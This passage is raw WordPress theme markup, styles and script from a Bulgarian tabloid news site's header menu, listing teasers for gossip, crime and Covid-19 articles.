				}.tdi_52_78a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_78a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_78a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_78a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_78a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_78a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_78a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_78a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_78a = new tdBlock();
block_tdi_52_78a.id = "tdi_52_78a";
block_tdi_52_78a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_78a","tdc_css_class_style":"tdi_52_78a_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_78a"}';
block_tdi_52_78a.td_column_number = "3";
block_tdi_52_78a.block_type = "tdb_header_mega_menu";
block_tdi_52_78a.post_count = "5";
block_tdi_52_78a.found_posts = "2248";
block_tdi_52_78a.header_color = "";
block_tdi_52_78a.ajax_pagination_infinite_stop = "";
block_tdi_52_78a.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_78a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_78a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_78a" data-td_block_id="tdi_52_78a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_78a" data-td_block_id="tdi_52_78a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_aaa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_aaa" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_aaa{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_aaa .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_aaa{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_aaa .tdb-search-txt{
                    top: 0px;
                }.tdi_55_aaa .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_aaa .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_aaa .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_aaa .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_aaa .tdb-drop-down-search-inner,
                .tdi_55_aaa .tdb-search-form,
                .tdi_55_aaa .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_aaa .tdb-head-search-form-input,
                .tdi_55_aaa .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_aaa .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_aaa .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_aaa .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_aaa .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_aaa .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_aaa .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_aaa .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_aaa .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_aaa .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_aaa .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_aaa .result-msg,
                .tdi_55_aaa .result-msg a{
                    color: #266fef;
                }.tdi_55_aaa .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_aaa .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_aaa .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_aaa .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_aaa .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_aaa .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_aaa .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_aaa .entry-thumb{
					background-position: center 20%;
				}.tdi_55_aaa .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_aaa .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_aaa .td-image-container,
